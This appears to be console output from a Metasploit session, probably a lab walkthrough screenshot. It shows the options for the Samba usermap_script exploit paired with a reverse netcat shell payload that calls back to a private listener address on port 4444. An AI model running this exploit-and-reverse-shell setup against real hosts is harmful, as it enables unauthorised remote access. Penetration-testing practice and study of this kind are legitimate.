 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.22.128   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic